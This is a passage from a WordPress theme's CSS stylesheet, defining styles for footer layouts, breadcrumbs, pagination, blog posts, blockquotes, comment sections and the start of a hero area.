  display: inline-block;
  padding-right: 15px;
  margin-right: 10px;
  position: relative;
}
.footer-links li:after {
  content: "";
  height: 20px;
  width: 1px;
  background-color: var(--body-color);
  position: absolute;
  top: 50%;
  right: 0;
  margin: -10px 0;
}
.footer-links li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.footer-links li:last-child:after {
  display: none;
}
.footer-links a {
  font-family: inherit;
  color: var(--body-color);
}
.footer-links a:hover {
  color: var(--theme-color);
}

.copyright-wrap {
  padding: 22px 0;
  background-size: 100% auto;
  background-color: #2A2F3C;
}

.copyright-text {
  margin: 0;
}
.copyright-text a {
  color: var(--theme-color);
}
.copyright-text a:hover {
  color: var(--white-color);
}

.themeholy-widget-contact {
  max-width: 265px;
}

.footer-newsletter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 25px;
  padding-left: 60px;
}
.footer-newsletter .newsletter-title {
  max-width: 425px;
  margin-bottom: 0;
}

.schedule-info {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px dashed rgba(255, 255, 255, 0.2);
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.schedule-info:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.themeholy-widget-schedule {
  width: 280px;
  max-width: 100%;
}
.themeholy-widget-schedule .title {
  color: var(--white-color);
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 16px;
}

.newsletter-widget {
  max-width: 290px;
}
.newsletter-widget .newsletter-form {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 15px;
}
.newsletter-widget .newsletter-form .themeholy-btn {
  width: 100%;
}
.newsletter-widget .form-group {
  margin-bottom: 0;
}
.newsletter-widget input {
  border-radius: 0;
}
.newsletter-widget .icon-btn {
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  border-radius: 0;
  min-width: 56px;
  padding: 0;
}
.newsletter-widget .icon-btn:hover {
  background-color: var(--title-color);
}
.newsletter-widget .footer-text {
  margin-bottom: 25px;
}

/* Large devices */
@media (max-width: 1199px) {
  .footer-wrapper .widget-area {
    padding-top: var(--section-space-mobile);
    padding-bottom: 30px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .copyright-text {
    text-align: center;
  }
}
/* footer 2 ---------------------------------- */
.newsletter-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.newsletter-wrap .newsletter-title {
  margin-top: -0.28em;
  margin-bottom: -0.3em;
  max-width: 400px;
  color: var(--white-color);
  font-weight: 600;
}
.newsletter-wrap .newsletter-text {
  margin-bottom: -0.5em;
  max-width: 400px;
}

.newsletter-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  max-width: 428px;
  gap: 10px;
}
.newsletter-form .form-group {
  margin-bottom: 0;
  width: 100%;
}
.newsletter-form .form-group > i {
  color: var(--theme-color);
}
.newsletter-form input {
  background-color: #2C3240;
  border: 1px solid #2C3240;
  width: 100%;
}
.newsletter-form input:focus {
  background-color: #2C3240;
  color: var(--body-color);
}
.newsletter-form .themeholy-btn {
  min-width: 150px;
}
.newsletter-form .newsletter-btn {
  display: inline-block;
  border: none;
  background-color: var(--theme-color);
  color: var(--title-color);
  width: 55px;
  height: 55px;
  line-height: 55px;
  min-width: 55px;
}

.footer-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.footer-inner .footer-left {
  padding-right: var(--gap-x);
  border-right: 1px solid var(--border-color);
  padding-top: 105px;
  padding-bottom: 50px;
}
.footer-inner .footer-top {
  border-bottom: 1px solid var(--border-color);
  padding: var(--gap-y) 0 var(--gap-y) var(--gap-x);
}
.footer-inner .widget-area2 {
  padding-top: var(--gap-y);
  padding-left: var(--gap-x);
  padding-bottom: 10px;
}

.themeholy-widget-contact {
  max-width: 280px;
}

.info-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}
.info-box:last-child {
  margin-bottom: 0;
}
.info-box_icon {
  width: 30px;
  height: 30px;
  min-width: 30px;
  line-height: 32px;
  font-size: 14px;
  background-color: rgba(255, 255, 255, 0.15);
  color: var(--white-color);
  border-radius: 6px;
  text-align: center;
  margin-right: 10px;
}
.info-box_text {
  display: block;
  color: var(--body-color);
  margin-top: -0.45em;
  margin-bottom: -0.45em;
}
.info-box_link {
  display: inline-block;
  color: var(--body-color);
}
.info-box_link:hover {
  color: var(--theme-color);
}

.footer-layout2 {
  --border-color: #2A2F3C;
  --gap-x: 60px;
  --gap-y: 60px;
}
.footer-layout2 .copyright-wrap {
  border-top: 1px solid var(--border-color);
  background-color: var(--title-color);
}

@media (max-width: 1680px) {
  .footer-layout2 .footer-shape1 {
    display: none;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .footer-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .footer-inner .footer-left {
    border-right: none;
    padding-right: 0;
    border-bottom: 1px solid var(--border-color);
    text-align: center;
    padding-top: var(--gap-y);
    padding-bottom: 5px;
  }
  .footer-inner .footer-left .about-logo {
    max-width: 550px;
  }
  .footer-inner .footer-left .widget {
    max-width: 550px;
    margin-left: auto;
    margin-right: auto;
  }
  .footer-inner .footer-left .themeholy-widget-schedule {
    width: 100%;
  }
  .footer-inner .footer-top {
    padding-left: 0;
  }
  .footer-inner .newsletter-wrap .newsletter-title {
    max-width: 440px;
  }
  .footer-inner .widget-area2 {
    padding-left: 0;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .newsletter-wrap .newsletter-title {
    font-size: 24px;
  }
  .newsletter-wrap .newsletter-text {
    font-size: 16px;
  }
  .footer-wrapper .newsletter-form {
    max-width: 400px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .newsletter-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding-left: 0;
    border-left: none;
    gap: 25px;
  }
  .newsletter-wrap .newsletter-title {
    text-align: center;
  }
  .footer-wrapper .newsletter-form {
    max-width: 550px;
    gap: 15px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .footer-wrapper .newsletter-form {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
/* footer 3 ---------------------------------- */
.footer-layout3 {
  background-color: var(--black-color2);
  background-size: cover;
  --body-color: #fff;
}
.footer-layout3 .widget-area {
  padding-top: 100px;
  padding-bottom: 60px;
}
.footer-layout3 .themeholy-btn {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.footer-layout3 .footer-top {
  padding-top: 80px;
  padding-bottom: 80px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
  background-color: transparent;
}
.footer-layout3 .copyright-wrap {
  --body-color: #fff;
  background-color: var(--theme-color);
}
.footer-layout3 .copyright-wrap a {
  color: var(--white-color);
}
.footer-layout3 .copyright-wrap a:hover {
  color: var(--title-color);
}

/* Medium devices */
@media (max-width: 991px) {
  .footer-layout3 .widget-area {
    padding-top: 80px;
    padding-bottom: 40px;
  }
  .footer-layout3 .footer-top {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
/*------------------- 4.4. Breadcumb  -------------------*/
.breadcumb-menu {
  max-width: 100%;
  padding: 0;
  margin: 35px 0 -0.5em 0;
  list-style-type: none;
  position: relative;
}
.breadcumb-menu li {
  display: inline;
  margin-right: 3px;
  padding-right: 5px;
  list-style: none;
  position: relative;
}
.breadcumb-menu li:after {
  content: "\f054";
  position: relative;
  margin-left: 10px;
  font-weight: 500;
  font-size: 15px;
  color: var(--white-color);
  font-family: var(--icon-font);
}
.breadcumb-menu li:last-child {
  padding-right: 0;
  margin-right: 0;
  color: var(--theme-color);
}
.breadcumb-menu li:last-child:after {
  display: none;
}
.breadcumb-menu li,
.breadcumb-menu a,
.breadcumb-menu span {
  white-space: normal;
  color: inherit;
  word-break: break-word;
  font-weight: 500;
  font-size: 18px;
  color: var(--white-color);
}

.breadcumb-title {
  color: var(--white-color);
  margin: -0.2em 0 -0.18em 0;
  line-height: 1.1;
  font-weight: 600;
}

.breadcumb-wrapper {
  background-color: var(--title-color);
  padding: 175px 0;
  overflow: hidden;
}

/* Large devices */
@media (max-width: 1199px) {
  .breadcumb-wrapper {
    padding: 130px 0;
  }
  .breadcumb-menu {
    margin: 25px 0 -0.5em 0;
  }
  .breadcumb-menu li,
  .breadcumb-menu a,
  .breadcumb-menu span {
    font-size: 16px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .breadcumb-wrapper {
    padding: 120px 0;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .breadcumb-wrapper {
    padding: 100px 0;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .breadcumb-title {
    font-size: 34px;
  }
}
/*------------------- 4.5. Pagination  -------------------*/
.themeholy-pagination {
  margin-bottom: 30px;
}
.themeholy-pagination ul {
  margin: 0;
  padding: 0;
}
.themeholy-pagination li {
  display: inline-block;
  margin: 0 3px;
  list-style-type: none;
}
.themeholy-pagination li:last-child {
  margin-right: 0;
}
.themeholy-pagination li:first-child {
  margin-left: 0;
}
.themeholy-pagination span,
.themeholy-pagination a {
  display: inline-block;
  text-align: center;
  position: relative;
  border: none;
  color: var(--theme-color);
  background-color: var(--smoke-color);
  width: 46px;
  height: 46px;
  line-height: 46px;
  z-index: 1;
  font-size: 18px;
  font-weight: 500;
  border-radius: 0;
}
.themeholy-pagination span.active, .themeholy-pagination span:hover,
.themeholy-pagination a.active,
.themeholy-pagination a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}

/* Small devices */
@media (max-width: 767px) {
  .themeholy-pagination span,
  .themeholy-pagination a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }
}
/*------------------- 4.6. Blog  -------------------*/
blockquote,
.wp-block-quote {
  font-size: 16px;
  line-height: 1.56;
  padding: 30px;
  font-weight: 400;
  display: block;
  position: relative;
  background-color: transparent;
  margin: 35px 0 45px 0;
  color: var(--title-color);
  font-family: var(--body-font);
  font-style: italic;
  border: 1px solid var(--border-color) !important;
  border-radius: 0px;
}
blockquote p,
.wp-block-quote p {
  font-size: inherit;
  font-family: inherit;
  margin-top: -0.3em;
  margin-bottom: 9px;
  line-height: inherit;
  color: inherit;
  width: 100%;
  position: relative;
  z-index: 3;
}
blockquote p a,
.wp-block-quote p a {
  color: inherit;
}
blockquote:before,
.wp-block-quote:before {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  height: 50px;
  width: 33px;
  background-color: var(--white-color);
}
blockquote:after,
.wp-block-quote:after {
  content: "";
  position: absolute;
  top: -10px;
  left: 0px;
  height: 20px;
  width: 25px;
  background-color: var(--theme-color);
  -webkit-clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z");
          clip-path: path("M2.21945 18.2759C0.775335 16.6762 0 14.8819 0 11.9734C0 6.8553 3.44484 2.26804 8.45438 0L9.70641 2.01506C5.03057 4.65307 4.11643 8.07633 3.75189 10.2347C4.5048 9.82818 5.49044 9.68633 6.45645 9.77992C8.98576 10.0241 10.9795 12.1898 10.9795 14.8819C10.9795 16.2393 10.4625 17.5411 9.54219 18.5009C8.62192 19.4608 7.37376 20 6.07229 20C5.35256 19.9934 4.64126 19.8376 3.97981 19.5416C3.31836 19.2457 2.71996 18.8154 2.21945 18.2759ZM16.24 18.2759C14.7959 16.6762 14.0205 14.8819 14.0205 11.9734C14.0205 6.8553 17.4654 2.26804 22.4749 0L23.7269 2.01506C19.0511 4.65307 18.137 8.07633 17.7724 10.2347C18.5253 9.82818 19.511 9.68633 20.477 9.77992C23.0063 10.0241 25 12.1898 25 14.8819C25 16.2393 24.483 17.5411 23.5627 18.5009C22.6424 19.4608 21.3943 20 20.0928 20C19.3731 19.9934 18.6618 19.8376 18.0003 19.5416C17.3389 19.2457 16.7405 18.8154 16.24 18.2759Z");
}
blockquote cite,
.wp-block-quote cite {
  display: inline-block;
  font-size: 20px;
  line-height: 1;
  font-weight: 500;
  font-style: normal;
  font-family: var(--title-font);
  white-space: nowrap;
  position: absolute;
  bottom: -17px;
  left: 80px;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 7px 40px 7px 15px;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 25px) 100%, 0% 100%);
}
blockquote cite br,
.wp-block-quote cite br {
  display: none;
}
blockquote.is-large:not(.is-style-plain), blockquote.is-style-large:not(.is-style-plain), blockquote.style-left-icon, blockquote.has-text-align-right,
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-quote.style-left-icon,
.wp-block-quote.has-text-align-right {
  padding: 40px;
  margin-bottom: 30px;
}
blockquote.style-left-icon,
.wp-block-quote.style-left-icon {
  font-size: 18px;
  color: var(--body-color);
  font-weight: 400;
  line-height: 1.556;
  background-color: var(--smoke-color);
  padding-left: 160px;
}
blockquote.style-left-icon:before,
.wp-block-quote.style-left-icon:before {
  right: unset;
  left: 56px;
  top: 60px;
  font-size: 6rem;
  font-weight: 400;
  line-height: 4rem;
  color: var(--theme-color);
  text-shadow: none;
}
blockquote.style-left-icon cite,
.wp-block-quote.style-left-icon cite {
  color: var(--title-color);
}
blockquote.style-left-icon cite:before,
.wp-block-quote.style-left-icon cite:before {
  background-color: var(--title-color);
  top: 8px;
}
blockquote:not(:has(> cite)) p:last-child,
.wp-block-quote:not(:has(> cite)) p:last-child {
  margin-bottom: -0.3em;
}
blockquote p:has(cite),
.wp-block-quote p:has(cite) {
  padding-bottom: 10px;
}
blockquote p cite,
.wp-block-quote p cite {
  margin-top: 20px;
  margin-bottom: -0.5em;
  bottom: -32px;
}

.wp-block-pullquote {
  color: var(--white-color);
  padding: 0;
}

blockquote.has-very-dark-gray-color {
  color: var(--title-color) !important;
}

.wp-block-pullquote blockquote,
.wp-block-pullquote p {
  color: var(--title-color);
}

.wp-block-pullquote cite {
  position: absolute;
  color: var(--white-color) !important;
}

.wp-block-column blockquote,
.wp-block-column .wp-block-quote {
  padding: 40px 15px 40px 15px;
}
.wp-block-column blockquote:before,
.wp-block-column .wp-block-quote:before {
  width: 100%;
  height: 60px;
  font-size: 30px;
}
.wp-block-column blockquote.style-left-icon, .wp-block-column blockquote.is-large:not(.is-style-plain), .wp-block-column blockquote.is-style-large:not(.is-style-plain), .wp-block-column blockquote.has-text-align-right,
.wp-block-column .wp-block-quote.style-left-icon,
.wp-block-column .wp-block-quote.is-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-column .wp-block-quote.has-text-align-right {
  padding: 40px 15px 40px 15px;
}
.wp-block-column blockquote cite,
.wp-block-column .wp-block-quote cite {
  font-size: 14px;
  left: 20px;
}
.wp-block-column blockquote cite:before,
.wp-block-column .wp-block-quote cite:before {
  bottom: 6px;
}

.wp-block-pullquote__citation::before,
.wp-block-pullquote cite::before,
.wp-block-pullquote footer::before {
  bottom: 7px;
}

.has-cyan-bluish-gray-background-color blockquote,
.has-cyan-bluish-gray-background-color .wp-block-quote {
  background-color: var(--white-color);
}

/* Small devices */
@media (max-width: 767px) {
  .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 90%;
  }
  blockquote cite,
  .wp-block-quote cite {
    font-size: 18px;
    left: 30px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .wp-block-quote.is-large:not(.is-style-plain) p,
  .wp-block-quote.is-style-large:not(.is-style-plain) p {
    font-size: 1.2em;
  }
}
/* Extra small devices */
@media (max-width: 375px) {
  blockquote cite,
  .wp-block-quote cite {
    font-size: 18px;
    padding-left: 22px;
  }
  blockquote cite:before,
  .wp-block-quote cite:before {
    width: 20px;
  }
}
.blog-meta {
  display: block;
}
.blog-meta span,
.blog-meta a {
  display: inline-block;
  font-size: 14px;
  color: var(--body-color);
  font-family: var(--body-font);
  position: relative;
  margin-right: 20px;
}
.blog-meta span i,
.blog-meta a i {
  margin-right: 6px;
  color: var(--theme-color);
}
.blog-meta span:last-child,
.blog-meta a:last-child {
  margin-right: 0;
}
.blog-meta .author img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  margin-right: 6px;
}
.blog-meta a:hover {
  color: var(--theme-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-meta span,
  .blog-meta a {
    margin-right: 6px;
    padding-right: 15px;
  }
}
.blog-audio img,
.blog-img img,
.blog-video img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-title a {
  color: inherit;
}
.blog-title a:hover {
  color: var(--theme-color);
}

.themeholy-blog {
  margin-bottom: 30px;
}

.blog-inner-title {
  margin-top: -0.25em;
  margin-bottom: 25px;
}
.blog-inner-title i {
  color: var(--theme-color);
  margin-right: 4px;
}

@media (min-width: 1300px) {
  .search-wrap,
  .page-single,
  .blog-single,
  .themeholy-comments-wrap,
  .themeholy-comment-form {
    margin-right: 10px;
  }
}
.blog-single {
  position: relative;
  margin-bottom: var(--blog-space-y, 40px);
  -webkit-box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
          box-shadow: 0px 10px 30px rgba(8, 14, 28, 0.06);
  border-radius: 0;
  overflow: hidden;
}
.blog-single .blog-title {
  margin-bottom: 15px;
  font-size: 32px;
  line-height: 1.25;
  font-weight: 600;
}
.blog-single .blog-text {
  margin-bottom: 27px;
}
.blog-single .social-links {
  margin: 0;
  padding: 0;
  list-style-type: none;
  display: inline-block;
}
.blog-single .social-links li {
  display: inline-block;
  margin-right: 3px;
}
.blog-single .social-links li:last-child {
  margin-right: 0;
}
.blog-single .social-links a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: var(--white-color);
  font-size: 14px;
  color: var(--title-color);
  text-align: center;
  border-radius: 0;
}
.blog-single .social-links a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}
.blog-single .blog-meta {
  margin: -0.35em 0 10px 0;
}
.blog-single .blog-content {
  margin: 0 0 0 0;
  padding: 40px;
  position: relative;
}
.blog-single .blog-audio {
  line-height: 1;
}
.blog-single .blog-audio,
.blog-single .blog-img,
.blog-single .blog-video {
  position: relative;
  overflow: hidden;
  background-color: var(--smoke-color);
}
.blog-single .blog-img .slick-arrow {
  --pos-x: 30px;
  --icon-size: 45px;
  border: none;
  background-color: var(--white-color);
  color: var(--theme-color);
  -webkit-box-shadow: none;
          box-shadow: none;
}
.blog-single .blog-img .slick-arrow:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}
.blog-single .blog-img .play-btn {
  --icon-size: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: calc(var(--icon-size) / -2) 0 0 calc(var(--icon-size) / -2);
}
.blog-single .line-btn {
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: -1px;
}
.blog-single .wp-block-tag-cloud,
.blog-single .tagcloud {
  margin-bottom: 20px;
}
.blog-single .wp-block-tag-cloud a,
.blog-single .tagcloud a {
  background-color: var(--smoke-color);
}
.blog-single .wp-block-tag-cloud a:hover,
.blog-single .tagcloud a:hover {
  background-color: var(--theme-color);
}
.blog-single:hover .blog-img .slick-arrow {
  opacity: 1;
  visibility: visible;
}

.share-links-title {
  font-size: 14px;
  color: var(--title-color);
  font-family: var(--title-font);
  font-weight: 700;
  margin: 0 15px 0 0;
  display: inline-block;
  text-transform: uppercase;
}

.share-links {
  margin: 0 var(--blog-space-x, 40px) var(--blog-space-y, 35px) var(--blog-space-x, 40px);
  padding: 20px;
  background-color: var(--smoke-color);
}
.share-links > .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  --bs-gutter-y: 15px;
}
.share-links .wp-block-tag-cloud,
.share-links .tagcloud {
  display: inline-block;
  margin-bottom: -10px;
}
.share-links .wp-block-tag-cloud a,
.share-links .tagcloud a {
  background-color: var(--white-color);
}
.share-links .wp-block-tag-cloud a:hover,
.share-links .tagcloud a:hover {
  background-color: var(--theme-color);
}

.blog-details .blog-single {
  background-color: transparent;
}
.blog-details .blog-content > ul:last-child,
.blog-details .blog-content > p:last-child {
  margin-bottom: 0;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .blog-single .blog-content {
    padding: 40px 20px;
  }
  .blog-single .blog-title {
    font-size: 28px;
    line-height: 1.4;
  }
  .share-links {
    --blog-space-x: 20px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .blog-single .blog-content {
    padding: 40px;
  }
  .blog-details .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 40px;
  }
  .share-links {
    --blog-space-x: 40px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .share-links {
    --blog-space-x: 20px;
  }
  .blog-details .blog-single {
    --blog-space-x: 20px;
    --blog-space-y: 20px;
  }
  .blog-single .blog-content {
    padding: 30px 20px;
  }
  .blog-single .blog-title {
    font-size: 24px;
    line-height: 1.3;
  }
  .blog-single .blog-text {
    margin-bottom: 22px;
  }
  .blog-single .blog-bottom {
    padding-top: 15px;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .share-links-title {
    margin: 0 15px 5px 0;
  }
}
/*------------------- 4.7. Comments  -------------------*/
.themeholy-comment-form {
  margin-top: var(--blog-space-y, 40px);
  margin-bottom: 30px;
  padding: var(--blog-space-y, 40px) var(--blog-space-x, 40px);
  position: relative;
}
.themeholy-comment-form .row {
  --bs-gutter-x: 20px;
}
.themeholy-comment-form .blog-inner-title {
  margin-bottom: 0px;
}
.themeholy-comment-form .form-title {
  margin-top: -0.35em;
}
.themeholy-comment-form .form-title a#cancel-comment-reply-link {
  font-size: 0.7em;
  text-decoration: underline;
}
.themeholy-comment-form .form-text {
  margin-bottom: 25px;
}
.themeholy-comment-form .form-group > i {
  color: var(--theme-color);
}

.blog-comment-area {
  margin-bottom: 25px;
}

.themeholy-comment-form,
.themeholy-comments-wrap {
  padding: 40px;
  -webkit-box-shadow: 0px 6px 30px rgba(7, 36, 95, 0.07);
          box-shadow: 0px 6px 30px rgba(7, 36, 95, 0.07);
  border-radius: 0;
}
.themeholy-comment-form:has(#wp-temp-form-div),
.themeholy-comments-wrap:has(#wp-temp-form-div) {
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  display: none;
}

.themeholy-comments-wrap {
  --border-color: #E2E8FA;
  margin-top: var(--blog-space-y, 40px);
  margin-bottom: 30px;
}
.themeholy-comments-wrap .description p:last-child {
  margin-bottom: -0.5em;
}
.themeholy-comments-wrap .comment-respond {
  margin: 30px 0;
}
.themeholy-comments-wrap pre {
  background: #ededed;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
.themeholy-comments-wrap li {
  margin: 0;
}
.themeholy-comments-wrap .themeholy-post-comment {
  padding: 0;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
  padding-bottom: 30px;
  position: relative;
  border-bottom: 1px solid var(--border-color);
}
.themeholy-comments-wrap .themeholy-post-comment ol,
.themeholy-comments-wrap .themeholy-post-comment ul,
.themeholy-comments-wrap .themeholy-post-comment dl {
  margin-bottom: 1rem;
}
.themeholy-comments-wrap .themeholy-post-comment ol ol,
.themeholy-comments-wrap .themeholy-post-comment ol ul,
.themeholy-comments-wrap .themeholy-post-comment ul ol,
.themeholy-comments-wrap .themeholy-post-comment ul ul {
  margin-bottom: 0;
}
.themeholy-comments-wrap ul.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: -30px;
}
.themeholy-comments-wrap ul.comment-list ul ul,
.themeholy-comments-wrap ul.comment-list ul ol,
.themeholy-comments-wrap ul.comment-list ol ul,
.themeholy-comments-wrap ul.comment-list ol ol {
  margin-bottom: 0;
}
.themeholy-comments-wrap .comment-avater {
  width: 80px;
  height: 80px;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 0;
}
.themeholy-comments-wrap .comment-avater img {
  width: 100%;
}
.themeholy-comments-wrap .comment-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  margin-top: -6px;
  position: relative;
}
.themeholy-comments-wrap .commented-on {
  font-size: 16px;
  display: inline-block;
  margin-bottom: 2px;
  font-weight: 400;
  color: var(--body-color);
}
.themeholy-comments-wrap .commented-on i {
  color: var(--theme-color);
  margin-right: 7px;
  font-size: 0.9rem;
}
.themeholy-comments-wrap .name {
  margin-bottom: 12px;
  font-size: 20px;
}
.themeholy-comments-wrap .comment-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.themeholy-comments-wrap .text {
  margin-bottom: 10px;
}
.themeholy-comments-wrap .children {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin-left: 80px;
}
.themeholy-comments-wrap .reply_and_edit {
  margin-top: 12px;
  margin-bottom: -0.46em;
}
.themeholy-comments-wrap .reply_and_edit a {
  margin-right: 15px;
}
.themeholy-comments-wrap .reply_and_edit a:last-child {
  margin-right: 0;
}
.themeholy-comments-wrap .reply-btn {
  font-weight: 500;
  font-size: 16px;
  color: var(--body-color);
  display: inline-block;
}
.themeholy-comments-wrap .reply-btn i {
  color: var(--theme-color);
  margin-right: 4px;
}
.themeholy-comments-wrap .reply-btn:hover {
  color: var(--theme-color);
}
.themeholy-comments-wrap .star-rating {
  font-size: 12px;
  margin-bottom: 10px;
  position: absolute;
  top: 5px;
  right: 0;
  width: 80px;
}

ul.comment-list .themeholy-comment-item:last-child > .themeholy-post-comment {
  border-bottom: none;
  padding-bottom: 0;
}
ul.comment-list .children .themeholy-comment-item > .themeholy-post-comment {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--border-color);
}
ul.comment-list:has(> .themeholy-comment-item ~ .themeholy-comment-item):first-child > .themeholy-post-comment {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--border-color);
}

.themeholy-comments-wrap.themeholy-comment-form {
  margin: 0;
}

.comment-respond .must-log-in {
  margin-bottom: 0;
  margin-top: 8px;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .themeholy-comment-form, .themeholy-comments-wrap {
    padding: 40px 20px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .themeholy-comments-wrap .children {
    margin-left: 40px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .themeholy-comment-form, .themeholy-comments-wrap {
    padding: 40px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .themeholy-comment-form, .themeholy-comments-wrap {
    padding: 40px 20px;
  }
  .themeholy-comments-wrap .themeholy-post-comment {
    display: block;
  }
  .themeholy-comments-wrap .star-rating {
    position: relative;
    top: 0;
    right: 0;
  }
  .themeholy-comments-wrap .comment-top {
    display: block;
  }
  .themeholy-comments-wrap .comment-avater {
    margin-right: 0;
    margin-bottom: 25px;
  }
  .themeholy-comments-wrap .children {
    margin-left: 40px;
  }
  .themeholy-comments-wrap .children {
    margin-left: 30px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .themeholy-comment-form {
    --blog-space-x: 20px;
  }
}
/*------------------- 4.8. Hero Area  -------------------*/
/* Hero Global ---------------------------------- */
.themeholy-hero-wrapper {
  position: relative;
  z-index: 2;
  overflow: hidden;
}
.themeholy-hero-wrapper .slick-arrow {
  border: none;
}
.themeholy-hero-wrapper .slick-dots {
  position: absolute;
  top: 50%;
  left: 80px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.themeholy-hero-bg {
  position: absolute;
  inset: 0;
}
.themeholy-hero-bg img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* Hero 1 ---------------------------------- */
.hero-subtitle {
  font-family: var(--title-font);
  color: var(--theme-color);
  display: block;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 17px;
  text-transform: uppercase;
  margin-top: -0.24em;
}

.hero-title {
